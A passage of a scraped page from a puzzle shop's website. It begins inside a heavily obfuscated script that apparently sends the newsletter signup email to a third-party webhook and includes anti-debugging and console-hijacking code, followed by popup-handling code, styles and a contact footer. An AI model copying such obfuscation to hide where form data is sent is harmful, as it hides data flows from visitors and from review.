v=i[bf(0x23a,0x1d2,0x1cc,0x2a4,0x21a)](o,i[bf(0x198,0x12c,0x1bd,0x10a,0x225)](i[be(0x18b,0x1e7,0x16e,0x12a,0x105)](i[bh(0xc4,0x24,0x34,-0x6,0x32)],i[be(0x19a,0xe5,0x14c,0xc6,0x13f)]),');'));u=i[bh(0x3b,0x3,-0x2,-0x38,0x9b)](v);}catch(w){u=q;}u[bf(0x260,0x25a,0x242,0x1e4,0x1c5)+bh(0x8a,0xa6,0xcf,0x35,0x46)+'l'](n,0x210c+0xd*0x1e1+-0x29d9*0x1);}else{var k=i[bg(0x16b,0x1bd,0x15b,0x216,0x155)](Function,i[bi(0x58f,0x4e1,0x47e,0x51a,0x59e)](i[bf(0x1ed,0x22f,0x1a1,0x23c,0x206)](i[bg(0x9f,0x14a,0xd7,0x101,0x19b)],i[bg(0x1e5,0x140,0x151,0x114,0xfc)]),');'));j=i[bg(0x78,0x115,0x135,0x162,0x90)](k);}}catch(u){if(i[bf(0x1dd,0x14f,0x255,0x135,0x220)](i[be(0x16f,0x190,0x103,0xf1,0xe6)],i[bi(0x3a8,0x48c,0x3ae,0x445,0x481)])){var w=i[bg(0x13f,0x1bd,0x261,0x1fe,0x13a)](k,i[bf(0x212,0x216,0x279,0x1d6,0x200)](i[bi(0x448,0x52c,0x4c4,0x4e4,0x45e)](i[bg(0x1b7,0x14a,0x167,0x1db,0x12e)],i[bg(0x13b,0x140,0x15d,0x100,0x16b)]),');'));l=i[bh(-0x43,0x88,0x19,0xe,0x5a)](w);}else j=window;}var l=j[bi(0x46d,0x52d,0x4db,0x4c1,0x443)+'le']=j[bh(-0x47,-0x36,0x26,0x67,0x27)+'le']||{};function bh(i,j,k,l,m){return h(k- -0x126,j);}function be(i,j,k,l,m){return h(k- -0x4,m);}var m=[i[bi(0x548,0x4aa,0x551,0x51b,0x576)],i[be(0x74,0x19e,0xf4,0xc0,0x10e)],i[bf(0x17e,0x20f,0x184,0x16c,0x111)],i[bi(0x480,0x4d4,0x405,0x488,0x4ed)],i[bf(0x18e,0x214,0x1b8,0x207,0x1a9)],i[bf(0x271,0x302,0x2d5,0x256,0x220)],i[bi(0x4fc,0x3dd,0x4b5,0x483,0x494)]];for(var n=0x1f08+0x128c*-0x1+-0xc7c*0x1;i[bh(0x1e,-0x8,0x2,0x45,-0x74)](n,m[bi(0x573,0x578,0x4c2,0x4ed,0x473)+'h']);n++){if(i[bh(0x7a,0x38,0xb2,0xfa,0x19)](i[bg(0x1e7,0x192,0x211,0xf5,0x1a8)],i[be(0x141,0xaf,0x150,0x1c1,0x13e)]))i[bi(0x53a,0x515,0x472,0x499,0x47d)](j);else{var o=i[bg(0x138,0x139,0xf6,0x163,0xdf)][bg(0x18a,0x19d,0x1b2,0x1b5,0x110)]('|'),p=-0xb2+-0x24b4+-0x2*-0x12b3;while(!![]){switch(o[p++]){case'0':q[bi(0x3b0,0x436,0x4e9,0x440,0x4b7)+bh(0x80,0x48,0x7e,-0x13,0x30)]=s[bi(0x3b6,0x469,0x468,0x440,0x44b)+bh(0x11b,0x7,0x7e,-0x7,0x47)][bh(0xf0,0x9d,0xb8,0x134,0x132)](s);continue;case'1':l[r]=q;continue;case'2':var q=b[be(0x183,0x141,0x136,0x108,0x105)+bi(0x5b5,0x5f1,0x5bf,0x587,0x537)+'r'][bh(0xc6,0x3e,0x99,0xd6,0xb1)+bg(0x179,0x1b6,0x1ed,0x1f7,0x17e)][bg(0x192,0x1ce,0x165,0x246,0x257)](b);continue;case'3':var r=m[n];continue;case'4':var s=l[r]||q;continue;case'5':q[bi(0x537,0x596,0x572,0x581,0x5f1)+bg(0xb3,0x158,0xfc,0x1d4,0x190)]=b[bh(0x91,0xa5,0xb8,0x12e,0x125)](b);continue;}break;}}}});a();function bm(i,j,k,l,m){return h(j- -0x3a9,m);}var K={};K[bj(0x415,0x367,0x42d,0x403,0x360)+bj(0x3ba,0x403,0x43c,0x3c4,0x386)+'pe']=bj(0x499,0x380,0x3a4,0x40d,0x3d9)+bj(0x34f,0x415,0x3e3,0x3bf,0x467)+bj(0x410,0x37d,0x44a,0x3b0,0x377)+'n';function bj(i,j,k,l,m){return h(l-0x2be,i);}fetch(bn(0x12a,0x20f,0x1cf,0x150,0x1c8)+bn(0x22b,0x19c,0x252,0x223,0x1ac)+bj(0x495,0x4bb,0x47a,0x492,0x4a4)+bm(-0x2a7,-0x263,-0x217,-0x269,-0x28c)+bm(-0x220,-0x290,-0x332,-0x318,-0x322)+bk(0x2d6,0x3bc,0x34b,0x2b7,0x322)+bm(-0x205,-0x29d,-0x263,-0x2db,-0x222)+bl(0x41,-0x8b,-0x60,0x6,0x2d)+bm(-0x339,-0x2ad,-0x296,-0x2cb,-0x2ef)+bn(0x15a,0x161,0x195,0x9d,0x102)+bk(0x384,0x36b,0x37f,0x2f9,0x426)+bj(0x47e,0x4ba,0x50b,0x4a9,0x466),{'method':bk(0x3ca,0x351,0x3c9,0x340,0x3b4),'headers':K,'body':JSON[bj(0x521,0x4df,0x404,0x476,0x4ce)+bl(-0x41,-0x7a,-0x72,0x2b,-0x35)]({'email_adress':mailinsert,'timestamp_signup':Math[bk(0x43a,0x42a,0x420,0x3bc,0x453)](Date[bn(0xe0,0xf3,0x5d,0x186,0x104)]())/(0x811*0x1+0x199a*-0x1+0x1571),'status':bl(0x2c,0x70,-0x10,0x4b,0x79)+'ng'})}),(function(){var i={'LyrHM':bo(0x48b,0x3a3,0x392,0x386,0x3fa)+bp(0x21e,0x234,0x24a,0x1de,0x1e8)+'5','dyWOq':function(l,m){return l+m;},'LpCxE':bp(0x2ef,0x313,0x2eb,0x287,0x380),'MviVI':bp(0x2a0,0x2a7,0x2cb,0x262,0x2f6),'RdJJe':br(0x19a,0x100,0xfd,0x14e,0x141)+'n','aGOMY':function(l,m){return l!==m;},'wIahU':bp(0x1e4,0x280,0x25f,0x2b5,0x2bc),'PyvoW':function(l,m){return l(m);},'fhOWi':function(l,m){return l+m;},'rFqlK':bq(0x411,0x45c,0x44b,0x447,0x3a1)+bs(0x2a,-0x15,-0x52,-0xf0,-0x3)+bs(-0x190,-0x73,-0xfb,-0xac,-0x50)+bq(0x495,0x43b,0x47e,0x409,0x4a4),'HSKZa':bs(-0x76,0x6a,0x10,-0x6d,0x59)+bs(-0x32,-0x22,-0x99,-0xb3,-0xba)+bq(0x332,0x3c6,0x391,0x36d,0x3ff)+bo(0x4e3,0x3da,0x45a,0x4e6,0x479)+bp(0x324,0x391,0x2fb,0x328,0x360)+bq(0x346,0x393,0x3a8,0x3b6,0x2fd)+'\x20)','vAFoc':function(l){return l();},'PBcHU':function(l,m){return l!==m;},'ELIFu':bq(0x447,0x3d7,0x475,0x3e4,0x45d)};function br(i,j,k,l,m){return bm(i-0x1b4,j-0x2f6,k-0x1d1,l-0x1c7,l);}function bo(i,j,k,l,m){return bn(i,j-0x90,k-0x1e3,l-0x6,m-0x345);}function bs(i,j,k,l,m){return bl(i-0x4b,m,k- -0xb3,l-0xf6,m-0x56);}var j;function bp(i,j,k,l,m){return bn(l,j-0x1c5,k-0x70,l-0x1c,k-0x192);}try{if(i[bs(-0x15e,-0x1bc,-0x115,-0xba,-0x117)](i[bs(-0x8b,-0xd7,-0x110,-0x6d,-0xe6)],i[bp(0x229,0x2c8,0x241,0x293,0x267)])){var m=i[bs(-0x71,0x23,-0x81,-0x118,-0x11e)][bs(-0x69,0x42,-0x45,-0xce,-0x90)]('|'),n=0x601+-0x2*-0x6+-0x60d;while(!![]){switch(m[n++]){case'0':var o=s[t];continue;case'1':var p=u[o]||q;continue;case'2':var q=q[bs(-0x105,-0x2f,-0xb8,-0x143,-0xd6)+bp(0x2dc,0x384,0x371,0x2d8,0x2d4)+'r'][bq(0x497,0x39c,0x43e,0x423,0x41f)+br(0xd9,0x113,0x18b,0x17d,0xb2)][bp(0x324,0x3ad,0x33d,0x330,0x2b0)](r);continue;case'3':q[bp(0x3c9,0x31b,0x36b,0x3f1,0x378)+bs(-0xf3,0xa,-0x8a,-0x63,-0x5b)]=v[bs(0x2,-0x84,-0x14,-0xb6,0x63)](w);continue;case'4':q[bp(0x1f8,0x190,0x22a,0x1b5,0x17e)+bo(0x4a6,0x4ff,0x476,0x538,0x4b6)]=p[br(0xbf,0x18,-0x10,0x9d,-0x71)+bo(0x523,0x40b,0x428,0x562,0x4b6)][bp(0x2e5,0x2aa,0x33d,0x341,0x2d0)](p);continue;case'5':x[o]=q;continue;}break;}}else{var k=i[bq(0x32d,0x2d6,0x374,0x3fd,0x30c)](Function,i[bq(0x454,0x3fb,0x410,0x46f,0x379)](i[bo(0x55f,0x52a,0x4f6,0x513,0x4f6)](i[bo(0x50e,0x4a6,0x45c,0x4bb,0x493)],i[bq(0x365,0x3f4,0x3e2,0x44e,0x3b0)]),');'));j=i[bo(0x4ab,0x4e9,0x4cb,0x45d,0x448)](k);}}catch(m){i[br(0x12d,0x15d,0xf0,0x18b,0x190)](i[bq(0x33e,0x350,0x3c6,0x385,0x3ff)],i[bo(0x477,0x443,0x4d9,0x497,0x459)])?function(){return!![];}[br(0x9b,0x87,0x1e,0x74,-0x17)+br(0xf1,0x15f,0x1ab,0x111,0x158)+'r'](i[bq(0x4a1,0x445,0x463,0x3e9,0x3fd)](i[bs(-0x36,-0x20,-0x88,-0x108,-0x119)],i[bp(0x332,0x328,0x2ee,0x2f5,0x298)]))[bo(0x439,0x526,0x517,0x4fe,0x495)](i[bp(0x2df,0x3cf,0x374,0x353,0x34a)]):j=window;}function bq(i,j,k,l,m){return bj(i,j-0x2a,k-0x18e,k- -0x3f,m-0x106);}j[bq(0x45b,0x4df,0x472,0x3ca,0x4de)+bo(0x4df,0x4b1,0x560,0x4dd,0x507)+'l'](c,0x19f4+-0x880+-0x1d4);}());function g(){var bQ=['*(?:[','$]*)','juYLA','eyKoq','hhESh','XCNJw','toStr','sNjsZ','gify','cIgTM','qEGWG','ZHgWn','BAgDU','dzROl','Kdftp','TnXjg','140OPcfYf','LHdhC','ZmAbf','uwzWL','oveLB','tREYz','sdrIT',')+)+)','aGOMY','kGVST','w9kng','while','BoXGr','wIahU','rWzIb','EzfPO','KEamI','NxCwT','avZGs','2|0|1','sjdQE','sFEte','|3|4|','400872pNSFsU','JyYtK','MWYNG','HXHLL','jLCUh','WlKOK','n/jso','bLRGt','4121892nrrMNb','PyvoW','QnNKa','nctio','dLQjD','CfDJJ','vqxNi','2|3|4','vykur','/k3q0','xLeer','RKrAA','gSJbO','catio','sgSJQ','funct','kMLEI','414FkSVVK','nt-Ty','gnLjQ','zA-Z_','YePVf','wSmgR','DuWDH','9qlwn','PMXzj','RUvHL','fACfF','HKtCO','SIbNi','ctor(','WqVvE','FQgWj','LCdhk','zoRDT','aHmhj','HgmYB','e.com','CGRQM','TRYWD','MphPR','rBydk','ySJEy','lTpVC','MmDKS','RbLGl','kDVMJ','MLHBV','pWElD','gAMRq','AdtTU','input','Bbqoh','is\x22)(','COWPE','pFuLg','tTCsr','error','mMTYO','pendi','init','cuyi8','WcXsR','epFRP','lRLHR','m44bg','vAFoc','now','FvWBc','OPcba','const','MazpP','vzNlH','table','trace','Zvcgj','jFSAx','RsUOq','lYoIA','|5|0|','GYXRU','Conte','1.mak','ELIFu','TofeS','HJlPt','eKiYF','yKqnW','conso','xDQdE','ZuQfF','appli','BXDsW','GUnlb','HgIYn','0-9a-','BdTnX','oYCfd','yfYNF','iKfUr','RfxBD','nstru','xRCrE','YpoFn','RMpFF','yamFO','OWTBE','IVPGX','UeTkq','aQybu','PNEIV','HSKZa','efiom','|0|4','|2|4|','\x22retu','to__','fCxuS','LpCxE','CcFQT','gger','lsdqr','RDGCP','LDJiX','BqztU','LyrHM','IvoGU','tmouy','2926784dQgKdH','searc','VpFIw','state','lengt','rFAtD','uSPtf','POST','1|3|0','1671882WyOkth','test','qTnAu','ooFFe','rFqlK','WDjWH','call','EyToY','sRyVa','chain','USlcw','JQUtz','KbaIF','dGEhc','MWeLz','debu','log','IvuwW','MviVI','ion\x20*','fhOWi','ETvNd','zlQph','DrqYP','REYkx','qSIGz','DRwEg','PJQbW','71544mQoyjU','10lddzFW','JxwWE','rn\x20th','xLrgP','QjUJi','SqyDb','n\x20(fu','XnBjA','hyJRT','xEHGj','ing','ATNlF','dFzhv','yFBfS','govnA','\x5c+\x5c+\x20','nPZqJ','FHjye','QCxwv','split','CKFGh','DBHBm','nxfMD','exWSU','a-zA-','actio','LDlKc','(((.+','RFiyJ','cnera','strin','rnMyJ','puCzt','MgnAu','Wyhna','iYCbL','BNoDr','proto','YbBXO','uQRak','xnhul','aDXfz','KaYzf','rETmc','type','GEoTp','zpVZS','sAcZW','oHjKp','yzlos','retur','ycZqF','71747VGPEPF','apply','SmjNJ','dUtbo','floor','IwucG','ok.eu','OykdM','info','CTCXF','zlnrQ','scCBU','ZNVdk','ZTBEG','DbeXc','MVSji','bind','://ho','RAkBN','WAbIM','ytlxN','Thdpv','dyWOq','PkbaO','lEpZq','Ikvue','KNNjK','KJWqe','eYgCf','xw3','MzubD','hRmsC','WfAUS','qKNJa','OjUZX','\x5c(\x20*\x5c','20504858KnvNmA','setIn','BDEFJ','terva','MCVbF','count','CbxKy','vVAqv','jVpEj','https','VIOQq','Objec','PUlfh','n()\x20','LaKEj','excep','{}.co','znYtp','dCyAo','yDqyc','e)\x20{}','2|1|3','oTWYm','XutNp','fjHBs','fprjS','__pro','YwNCy','LOOvS','PqnAB','PBcHU','NmRax','ructo','beFYS','\x20(tru','RdJJe','BXzoN','aDYBi','warn','Z_$][','14XDudpY','tion','tFnSH'];g=function(){return bQ;};return g();}function c(i){var j={'qTnAu':bt(0x22,0x8d,-0x21,0x80,0x6f)+bu(-0x4f,-0xe2,-0x8c,0x1d,-0x41)+bt(0x148,0xae,0x135,0x1b9,0xc4),'nPZqJ':bw(-0x24c,-0x1f2,-0x169,-0x248,-0x1c3)+'er','sdrIT':bu(-0x160,-0xff,-0x132,-0x1c4,-0x160)+bu(-0xd3,-0x147,-0x3c,-0xa0,-0x171)+bx(-0x4e,-0xd8,-0x8d,-0x142,-0x9e)+')','KJWqe':bv(0xed,0x12b,0xc3,0x166,0xd0)+bv(0x120,0x107,0x8,0x82,0x4)+bu(-0xb1,-0x10d,-0x6a,-0x4b,-0x44)+bw(-0x235,-0x1ce,-0x243,-0x1cd,-0x1a1)+bt(0x95,0x15,0xe0,0x1,0xaf)+bu(-0x15b,-0x161,-0x18b,-0xc8,-0x1f2)+bw(-0x39b,-0x2cd,-0x2e0,-0x30c,-0x2f4),'CfDJJ':function(l,m){return l(m);},'yDqyc':bw(-0x1f0,-0x336,-0x1fb,-0x26d,-0x28a),'RKrAA':function(l,m){return l+m;},'Wyhna':bw(-0x1ac,-0x287,-0x289,-0x1e4,-0x234),'yamFO':function(l,m){return l+m;},'rETmc':bx(-0xd3,-0x1ac,-0x14c,-0x195,-0x168),'dGEhc':function(l){return l();},'MWeLz':function(l,m){return l===m;},'RMpFF':bt(0x8c,-0x5,0x134,0xf8,0x2a),'JyYtK':bu(-0x69,-0xa9,-0x10a,-0xd2,-0xf1),'KbaIF':function(l,m){return l!==m;},'fCxuS':bu(-0x63,-0x47,0x36,-0x3d,-0x83),'kGVST':bw(-0x238,-0x21b,-0x1fc,-0x2cc,-0x233),'qKNJa':bu(-0xae,-0x84,-0xfa,-0xe8,-0x10)+bx(-0x13f,-0x205,-0x216,-0x1eb,-0x1b3)+'+$','xnhul':bv(0x170,0x197,0x1ac,0x133,0xde),'aDYBi':bu(-0x10d,-0x13f,-0x18f,-0x89,-0x169),'WlKOK':bx(-0x53,-0x43,-0x170,-0x12b,-0xd7)+'g','CbxKy':bu(-0x6f,-0xcf,-0xd2,-0x4e,-0xcd),'COWPE':function(l,m){return l===m;},'KaYzf':bv(0x1fc,0x211,0x1e0,0x16b,0x1a3),'BNoDr':bv(0x1b9,0xa1,0x19b,0x142,0xc0),'LOOvS':function(l,m){return l!==m;},'lYoIA':function(l,m){return l+m;},'exWSU':function(l,m){return l/m;},'lsdqr':bv(0xca,0x192,0x163,0x135,0x115)+'h','PMXzj':function(l,m){return l===m;},'MWYNG':function(l,m){return l%m;},'MmDKS':bv(0xd,0x137,0x35,0xa4,0xed),'YbBXO':bt(0xce,0xcd,0x72,0x153,0xec),'MVSji':bt(0xae,0x21,0x13d,0x100,0x5e),'eYgCf':bv(0x19c,0xc6,0x1d2,0x170,0xc6)+'n','fACfF':bw(-0x29b,-0x27b,-0x2ee,-0x24a,-0x2f2),'ZTBEG':bx(-0xd3,-0x109,-0xb4,-0x80,-0x118)+bv(0x1c6,0x21a,0x13f,0x1ba,0x117)+'t','scCBU':function(l,m){return l+m;},'PUlfh':bt(0x10e,0x135,0x78,0xbf,0xd5)+bu(-0xc3,-0x114,-0x61,-0x123,-0xa3)+bv(0x57,0x27,0x1a,0xb4,0x143)+bu(-0x64,-0xc0,-0x9d,-0x101,-0xde),'iYCbL':bv(0x117,0x20d,0x168,0x1bf,0x161)+bv(0x187,0x192,0x16e,0x116,0x154)+bw(-0x22a,-0x2f9,-0x212,-0x21e,-0x2a8)+bx(-0xfe,-0x1c5,-0x163,-0x12f,-0x128)+bw(-0x173,-0x22f,-0x26f,-0x1f0,-0x21e)+bw(-0x25c,-0x22b,-0x2f1,-0x27f,-0x291)+'\x20)','ZmAbf':function(l){return l();},'OPcba':bt(0x129,0x130,0x157,0x92,0x17f),'XCNJw':function(l,m){return l!==m;},'kDVMJ':bt(0x130,0x9f,0xaf,0x19d,0x96),'OWTBE':bu(-0x8c,-0x9c,-0x10,-0xe,-0x12),'jLCUh':bv(0x13e,0x15c,0x191,0x187,0x229)};function k(l){var m={'beFYS':function(n,o){function by(i,j,k,l,m){return h(k-0x308,l);}return j[by(0x53c,0x46e,0x491,0x4ea,0x446)](n,o);},'xLeer':j[bz(0x289,0x26d,0x394,0x30e,0x2f3)],'MLHBV':j[bA(0x4a1,0x413,0x4c2,0x4d6,0x448)],'rWzIb':j[bB(0x17f,0x128,0x1ce,0x175,0x19b)],'NmRax':function(n,o){function bC(i,j,k,l,m){return bB(i-0x9,j-0x13c,k-0x103,l- -0x2df,i);}return j[bC(-0x288,-0x2d6,-0x1d8,-0x260,-0x227)](n,o);}};function bE(i,j,k,l,m){return bx(i-0x14f,j,k-0xd4,l-0x16e,i-0x583);}function bB(i,j,k,l,m){return bx(i-0x5,m,k-0x1a9,l-0x1e2,l-0x215);}function bA(i,j,k,l,m){return bx(i-0xcf,l,k-0x1d6,l-0x173,m-0x5f9);}function bz(i,j,k,l,m){return bv(k,j-0x15a,k-0xcf,m-0x1cd,m-0x164);}function bD(i,j,k,l,m){return bx(i-0x45,k,k-0xcb,l-0xd2,m-0x2a8);}if(j[bD(0xf6,0x209,0x1e5,0x119,0x1a2)](j[bA(0x4f0,0x59e,0x55a,0x508,0x52c)],j[bz(0x348,0x3d6,0x31a,0x443,0x3a1)])){if(j[bA(0x493,0x597,0x4d5,0x48b,0x4f5)](typeof l,j[bB(0x43,0x2c,0x87,0x77,0x99)]))return j[bz(0x30e,0x27a,0x26b,0x37d,0x315)](j[bz(0x3f1,0x3bf,0x3b3,0x2d9,0x382)],j[bA(0x538,0x4f5,0x50c,0x4e3,0x562)])?function(n){}[bD(0xb8,0xc0,0x175,0xfa,0x153)+bz(0x394,0x3f7,0x411,0x34e,0x39c)+'r'](j[bB(0x12c,0x7c,0x89,0x105,0x1a4)])[bD(0x24a,0x17f,0x281,0x168,0x1e8)](j[bB(0x8c,0x192,0xbd,0x130,0xf2)]):function(o){}[bB(0xa4,0x140,0xd2,0xc0,0x16a)+bE(0x506,0x574,0x583,0x591,0x4fa)+'r'](j[bz(0x2a4,0x3a8,0x347,0x2f6,0x309)])[bB(0x1b5,0x155,0x201,0x155,0x154)](j[bB(0xb5,0xc8,0x114,0x130,0xe1)]);else{if(j[bz(0x2e2,0x31c,0x2c6,0x32a,0x2b4)](j[bD(0x213,0x216,0x198,0x17c,0x1dd)],j[bz(0x3ed,0x3c3,0x3c6,0x3ee,0x348)]))return!![];else{if(j[bD(0x1fe,0x292,0x1a5,0x1a4,0x227)](j[bB(0x62,0xc1,0xe0,0xc8,0x165)]('',j[bA(0x582,0x478,0x575,0x473,0x51b)](l,l))[j[bA(0x55d,0x576,0x442,0x546,0x4d7)]],-0xad8+-0x8*0x2ce+0x2149)||j[bB(0x97,0x119,0x52,0x93,0x99)](j[bE(0x3e2,0x401,0x41d,0x349,0x3cc)](l,0x119e*0x2+-0x1*0xbaf+0x1779*-0x1),-0x67*-0x29+0x5*-0x48b+0x4*0x18e)){if(j[bA(0x50a,0x418,0x44b,0x433,0x494)](j[bD(0x161,0x90,0x1af,0xe2,0x139)],j[bD(0xef,0xd0,0x93,0xce,0x139)]))(function(){function bH(i,j,k,l,m){return bA(i-0x95,j-0xf7,k-0x6,k,j-0x52);}function bG(i,j,k,l,m){return bD(i-0x14b,j-0x87,l,l-0x5e,i- -0x4f);}function bF(i,j,k,l,m){return bE(k- -0x60,m,k-0x1a3,l-0x137,m-0xe7);}function bI(i,j,k,l,m){return bA(i-0x160,j-0x29,k-0x2f,k,l- -0x152);}if(m[bF(0x43b,0x4be,0x4a7,0x4a4,0x4b1)](m[bG(0xc8,0x94,0x56,0x126,0xfc)],m[bG(0xed,0x8f,0x68,0x4a,0xdd)]))return!![];else{if(m){var q=q[bG(0x199,0x1ce,0x119,0x199,0x18e)](r,arguments);return s=null,q;}}}[bD(0x1a6,0x121,0xab,0xbf,0x153)+bA(0x537,0x609,0x544,0x60c,0x57c)+'r'](j[bE(0x451,0x4c7,0x3f6,0x4b7,0x4db)](j[bz(0x389,0x2f9,0x2fa,0x3e2,0x34a)],j[bE(0x4d1,0x52c,0x443,0x4ea,0x4b3)]))[bA(0x572,0x4a9,0x460,0x4ec,0x4ed)](j[bD(0x25c,0x19c,0x227,0x169,0x203)]));else{var q=new m(j[bA(0x496,0x3d7,0x49c,0x44c,0x445)]),u=new n(j[bE(0x4dd,0x526,0x57d,0x521,0x517)],'i'),v=j[bA(0x4a3,0x4fc,0x4fe,0x474,0x463)](o,j[bA(0x586,0x52e,0x4d2,0x56a,0x56f)]);!q[bz(0x343,0x394,0x39e,0x33d,0x308)](j[bB(0x1c,0x82,0x118,0x85,0xfc)](v,j[bB(0xd7,0x1cb,0x11a,0x142,0xde)]))||!u[bE(0x472,0x512,0x4fa,0x4cf,0x4aa)](j[bB(0x179,0x58,0xf4,0xe3,0x163)](v,j[bz(0x319,0x328,0x2d9,0x2aa,0x34f)]))?j[bB(0x81,0x37,0x122,0x7f,-0x15)](v,'0'):j[bD(0x19a,0x12a,0x20e,0x225,0x1a3)](q);}}else j[bD(0x1e4,0x2a2,0x28e,0x232,0x227)](j[bA(0x515,0x470,0x3f6,0x4f7,0x479)],j[bB(0xa1,0x10a,0x114,0x95,0xf7)])?k=l:function(){function bM(i,j,k,l,m){return bB(i-0x160,j-0xef,k-0x124,m-0x48,j);}function bJ(i,j,k,l,m){return bA(i-0x178,j-0x47,k-0x120,l,m- -0x5c4);}function bK(i,j,k,l,m){return bB(i-0x163,j-0x14b,k-0x6b,m-0xf2,i);}function bL(i,j,k,l,m){return bB(i-0xf6,j-0x23,k-0x2f,i-0x43e,j);}function bN(i,j,k,l,m){return bD(i-0x135,j-0x4,l,l-0x16d,m- -0x386);}return j[bJ(-0xc2,-0x5a,-0xfb,-0xee,-0xcf)](j[bJ(-0x126,-0x193,-0x5f,-0x53,-0xfe)],j[bK(0x184,0x1bd,0x15a,0x13b,0x165)])?k[bM(0xf8,0x51,-0x2,0x15,0x99)+bK(0x251,0x1a9,0x202,0x2be,0x21c)]()[bK(0x27b,0x24e,0x1ad,0x1ca,0x1ed)+'h'](m[bM(0xf6,0xc6,0xd9,0xdc,0xb1)])[bL(0x48f,0x486,0x4e5,0x4f4,0x4d6)+bM(0xcd,0x1e5,0x175,0x170,0x172)]()[bL(0x4fe,0x54f,0x4f1,0x591,0x460)+bL(0x5d6,0x5a8,0x5ed,0x578,0x559)+'r'](l)[bM(0x163,0xf9,0xbb,0x1b5,0x143)+'h'](m[bK(0x1ca,0x184,0x108,0x161,0x15b)]):![];}[bD(0xe5,0x1cb,0x17f,0xb2,0x153)+bz(0x3b1,0x39c,0x3c9,0x301,0x39c)+'r'](j[bE(0x436,0x393,0x402,0x3d5,0x44c)](j[bA(0x577,0x49c,0x4f8,0x50e,0x52a)],j[bD(0x218,0x16b,0x1cb,0x1a6,0x1f6)]))[bz(0x38e,0x2fd,0x30b,0x39d,0x359)](j[bz(0x3dd,0x3d2,0x2df,0x3ab,0x365)]);}}j[bB(0xb3,0xa4,0x85,0x7f,0x122)](k,++l);}else{if(l)return o;else m[bE(0x505,0x505,0x5ac,0x4b8,0x584)](p,0xc0f+0x74a*0x2+-0x1aa3);}}function bu(i,j,k,l,m){return bm(i-0xce,i-0x146,k-0x127,l-0x145,l);}function bx(i,j,k,l,m){return bk(j,j-0xc6,m- -0x4dd,l-0x1a9,m-0x189);}function bw(i,j,k,l,m){return bl(i-0x186,i,m- -0x27b,l-0x1e5,m-0x70);}function bt(i,j,k,l,m){return bk(k,j-0x1b7,i- -0x30c,l-0x8c,m-0x3d);}function bv(i,j,k,l,m){return bn(i,j-0xf1,k-0x5e,l-0x153,l- -0x10);}try{if(j[bt(0xcb,0x101,0x151,0x61,0x15a)](j[bu(-0x12a,-0x91,-0xad,-0x14e,-0xf8)],j[bv(0x54,0xd5,0xd0,0xf6,0x6a)])){var m=o?function(){function bO(i,j,k,l,m){return bt(k-0x50,j-0x149,j,l-0x3f,m-0x8c);}if(m){var C=y[bO(0x108,0x129,0x161,0x1d8,0x185)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{if(i){if(j[bt(0xc,0x48,-0xb,-0x64,-0x8a)](j[bu(-0x141,-0x151,-0x185,-0x176,-0xb5)],j[bx(-0x13e,-0xb4,-0xbe,-0x1ad,-0x131)]))return k;else{var n=j[bw(-0x27b,-0x311,-0x2c8,-0x2ef,-0x2c1)](k,j[bv(0x7b,0xb3,0x10f,0x11a,0x17e)](j[bt(0x11b,0x87,0x1b8,0x1b0,0x9f)](j[bt(0x140,0x134,0x1b8,0x163,0x1e8)],j[bx(-0x101,-0x29,-0x8d,-0x158,-0xd2)]),');'));l=j[bu(-0x18c,-0x130,-0x14c,-0x1f6,-0x10b)](n);}}else{if(j[bx(-0x8c,-0x9d,0x11,-0x96,-0x81)](j[bv(0x12a,0x36,0x142,0xad,0x70)],j[bx(-0x234,-0x108,-0x14a,-0x174,-0x19f)])){var o=o?function(){function bP(i,j,k,l,m){return bx(i-0xff,j,k-0x1e0,l-0xaa,k-0x3dd);}if(o){var C=y[bP(0x2a5,0x2df,0x31d,0x296,0x278)](z,arguments);return A=null,C;}}:function(){};return t=![],o;}else j[bv(0x9b,0xe6,0x14a,0xb6,0x3e)](k,0x14f8+-0x2292+0xd9a);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
    }  
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }

  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//us.mypuzzle.com/cdn/shop/files/Newsletter-Background-comp2_mobile.webp?v=1653411349);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//us.mypuzzle.com/cdn/shop/t/3/assets/274x251.png?v=111756117140545727691624019642);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>







<section class="footer-info-layout">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul>
    <li>You are here:</li>
    <li>
      <a href="/" title="Home">Home</a>
    </li>

  

    

    <li>
      <a href="/products/new-hampshire-the-granite-state" aria-current="page">New Hampshire: The Granite State</a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Contact
            </h5>
            <div class="contact-content">
              <p class="info">We are happy to serve you. For inquiries about large quantities of runs, it is best to call us directly.
</p>
<ul>
<li class="add"><a href="https://www.google.com/maps/place/Ludo+Fact/@40.3625197,-86.8162205,17z/data=!4m13!1m7!3m6!1s0x88131bedf0dcad01:0x4af70fa3b12ecf82!2s4775+Dale+Dr,+Lafayette,+IN+47905!3b1!8m2!3d40.3625197!4d-86.8140318!3m4!1s0x88131bf23aeb235d:0xe9c81064417ef0a9!8m2!3d40.3625221!4d-86.8144683" target="_blank">MyPuzzle LLC, 4775 Dale Drive, Lafayette, IN 47905</a></li>
<li class="email"><a class="info-contact" href="mailto:support@mypuzzle.com">support@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner-show pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
